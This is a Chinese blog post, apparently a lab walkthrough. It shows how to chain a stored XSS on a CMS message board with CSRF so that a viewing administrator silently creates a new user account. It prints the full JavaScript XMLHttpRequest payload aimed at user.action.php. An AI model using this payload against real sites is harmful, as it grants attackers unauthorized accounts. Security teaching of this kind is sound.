-

CSRF和XSS漏洞结合实战案例

CSRF和XSS漏洞结合实战案例

实验环境为csm

实验原理

攻击者利用JavaScript可以构造请求的功能在留言面板构造一个存储型xss注入,里面的内容为js请求。请求新添加用户,注入完成后管理员访问留言管理时后台自动添加用户

实验步骤

信息收集

分析网站源码找到添加用户的页面

经过在网站下载的源码我们分析到添加用户的页面在user.action.php的页面使用post传递了三个参数

构造CSRF和XSS代码

用JavaScript编写一个请求将三个参数传递过去

<script> csrfrequest= new XMLHttpRequest();csrfrequest.open("post","http://10.9.47.77/cms/admin/user.action.php",false);csrfrequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");csrfrequest.send("act=add&username=xl&password=123456&password2=123456&button=%E6%B7%BB%E5%8A%A0%E7%94%A8%E6%88%B7&userid=0"); script>- 1

- 2

- 3

xss注入



在留言面板进行注入



受害者登录后台查看留言管理

但是后台已经创建用户了

-

相关阅读:

metaRTC7集成lvgl ui demo编译指南

PCL-MAL 聚己内酯马来酰亚胺

【开源】基于Vue.js的教学过程管理系统

JAVA面试题之高级常问必问

减少Cache失效开销例题1(多级Cache)

聊聊logback的DynamicThresholdFilter

Linux 安装maven两种方式(使用yum或手动安装)

探索 Material 3:全新设计系统和组件库的介绍

Android 13.0 SystemUI下拉状态栏背景增加高斯模糊背景

【C++】:构造函数和析构函数

- 原文地址:https://blog.csdn.net/weixin_70137901/article/details/134384504